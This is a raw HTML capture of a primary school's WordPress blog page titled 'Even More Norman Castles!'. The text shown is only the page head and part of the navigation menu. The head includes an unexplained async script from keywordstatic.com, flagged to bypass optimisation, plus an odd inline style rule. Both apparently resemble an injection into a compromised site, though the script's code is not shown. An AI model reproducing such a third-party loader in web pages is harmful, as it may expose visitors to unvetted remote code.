

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stthomas.ie/2016/even-more-norman-castles/
body_size: 91117
content:
<!DOCTYPE html> <html lang="en-GB"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php">
	
<title>Even More Norman Castles! &#8211; St. Thomas&#039; S.N.S.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Feed" href="https://www.stthomas.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Comments Feed" href="https://www.stthomas.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Even More Norman Castles! Comments Feed" href="https://www.stthomas.ie/2016/even-more-norman-castles/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2016%2Feven-more-norman-castles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2016%2Feven-more-norman-castles%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767609810' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://www.stthomas.ie/wp-content/plugins/googledriveembedder-premium/css/gdm-blocks.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.stthomas.ie/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.stthomas.ie/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://www.stthomas.ie/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CSniglet%3A400%7CShadows+Into+Light%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-blocks-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-style-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.stthomas.ie/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stthomas.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stthomas.ie/wp-json/wp/v2/posts/5813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stthomas.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.stthomas.ie/2016/even-more-norman-castles/" />
<link rel='shortlink' href='https://www.stthomas.ie/?p=5813' />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php"><style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular post-template-default single single-post postid-5813 single-format-standard wp-custom-logo wp-theme-creativ-preschool cookies-not-set group-blog right-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://www.stthomas.ie/" class="custom-logo-link" rel="home"><img width="1449" height="1597" src="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png" class="custom-logo" alt="St. Thomas&#039; S.N.S." decoding="async" fetchpriority="high" srcset="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png 1449w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-272x300.png 272w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-697x768.png 697w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-768x846.png 768w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-1394x1536.png 1394w" sizes="(max-width: 1449px) 100vw, 1449px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://www.stthomas.ie/" rel="home">  St. Thomas&#039; S.N.S.</a>
                </h1>

                                    <p class="site-description">Our Motto: &quot;Every Child is Valued&quot;</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6596"><a href="http://www.stthomas.ie">Home</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio menu-item-5013"><a href="https://www.stthomas.ie/items/gallery/">Gallery</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.stthomas.ie/parents/homework/">Homework</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13277"><a>HSCL</a>
	<ul class="sub-menu">
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.stthomas.ie/parents/home-school-community-liaison/">HSCL Overview</a></li>
		<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7935"><a href="http://www.stthomas.ie/category/parents">HSCL Blog</a></li>
	</ul>
</li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="http://www.stthomas.ie/category/newsletters">Newsletters</a></li>
	<li id="menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://www.stthomas.ie/parents/parent-eolas-app/">Parent Eolas App</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.stthomas.ie/parents/school-policies/">School Policies</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.stthomas.ie/parents/school-calendar/">School Calendar</a></li>
	<li id="menu-item-19380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19380"><a href="https://padlet.com/julie997/tallaght-post-primary-schools-2023-2024-vw4dqpxygcxlksfe">Secondary School</a></li>
	<li id="menu-item-11280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11280"><a>Useful Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://www.stthomas.ie/parents/additional-educational-needs/">Additional Educational Needs</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://www.stthomas.ie/parents/learning/">Helping Your Child Learn</a></li>
		<li id="menu-item-11332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11332"><a href="https://www.stthomas.ie/parents/mindfulness-wellbeing/">Mindfulness &#038; Wellbeing</a></li>
		<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://www.stthomas.ie/parents/occupational-therapy/">Occupational Therapy</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.stthomas.ie/parents/online-safety/">Online Safety</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://www.stthomas.ie/parents/primary-curriculum/">Primary School Curriculum</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://www.stthomas.ie/parents/speech-language-therapy/">Speech &#038; Language Therapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6637"><a>Pupils</a>
<ul class="sub-menu">
	<li id="menu-item-10838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
